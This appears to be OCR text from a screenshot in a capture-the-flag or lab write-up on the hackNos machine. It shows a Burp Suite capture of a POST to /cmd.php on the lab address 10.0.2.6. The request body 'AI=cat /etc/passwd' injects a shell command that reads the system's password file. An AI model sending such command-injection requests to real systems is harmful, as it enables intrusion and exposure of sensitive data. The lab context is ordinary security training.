 1 2 3 4
Kali Linux × 10.0.2.6/siter
Kali Linux Kali Tools Kali Docs K
You Found ME : - (
hackNos
10.0.2.6
Inspector Console Debugger
Search HTML
Burp Suite Community Edition v20
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logg
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.6:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /cmd.php HTTP/1.1
2 Host: 10.0.2.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.2.6/index.html
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 21
10 Origin: http://10.0.2.6
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Cache-Control: max-age=0
14
15 AI=cat /etc/passwd
Search...